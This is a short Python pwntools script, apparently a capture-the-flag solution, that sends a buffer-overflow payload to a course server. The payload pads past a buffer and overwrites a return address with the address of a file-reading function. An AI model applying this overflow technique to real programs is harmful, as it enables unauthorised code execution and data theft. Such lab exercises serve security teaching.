 1 #!/usr/bin/python3
2 from pwn import *
3
4 # to attack the remote server
5 r = remote('ctf-fsi.fe.up.pt', 4000)
6 # to run locally
7 #r = process('./program')
8
9 readtxt_address = p32(0x80497a5)
10
11
12 payload = b'flag\x00AAAAAAAAAAAAAAAAAAAAAAAAAAA'
13 payload += readtxt_address
14
15
16 r.recvuntil(b"flag:\n")
17 r.sendline(payload)
18
19 buf = r.recv().decode()
20 print(buf)
21